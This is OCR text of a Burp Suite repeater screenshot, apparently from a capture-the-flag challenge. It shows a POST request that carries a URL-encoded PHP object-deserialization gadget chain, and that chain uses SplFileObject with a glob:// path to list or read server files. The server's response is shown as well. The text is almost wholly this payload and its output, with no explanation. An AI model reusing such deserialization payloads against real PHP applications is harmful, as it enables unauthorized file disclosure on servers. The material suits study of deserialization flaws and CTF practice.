 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.2.2 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
发送 取消 < > 目标: http://47.108.206.43:43689 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 47.108.206.43:43689
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36 Edg/120.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 566
13
14 D0g3=
O%3A3%3A%22You%22%3A1%3A%7Bs%3A2%3A%22y1%22%3BO%3A4%3A%2
2Luck%22%3A4%3A%7Bs%3A2%3A%22l1%22%3BN%3Bs%3A3%3A%22ll2%
22%3BN%3Bs%3A3%3A%22md5%22%3Bs%3A20%3A%221JTNoxSO8O3KVPS
BHYg2%22%3Bs%3A4%3A%22lll3%22%3BO%3A4%3A%22Good%22%3A2%3
A%7Bs%3A2%3A%22g1%22%3BN%3Bs%3A3%3A%22gg2%22%3BO%3A4%3A%
22Luck%22%3A4%3A%7Bs%3A2%3A%22l1%22%3BO%3A4%3A%22Flag%22
%3A2%3A%7Bs%3A13%3A%22SplFileObject%22%3Bs%3A20%3A%22%2F
FfffLlllLaAaaggGgGg%22%3Bs%3A3%3A%22one%22%3Bs%3A9%3A%22
glob%3A%2F%2F%2F%2A%22%3B%7Ds%3A3%3A%22ll2%22%3BN%3Bs%3A
3%3A%22md5%22%3BN%3Bs%3A4%3A%22lll3%22%3BN%3B%7D%7D%7D%7
D
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Dec 2023 06:42:36 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.3.4
5 Vary: Accept-Encoding
6 Content-Length: 82
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 May be you can get what you want
here3f1c34cc-a158-11ee-844d-00163e0447d0
11 <br>
<br>
搜索... 0匹配
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
请求头 11
响应头 7
准备完毕 297字节 | 54毫秒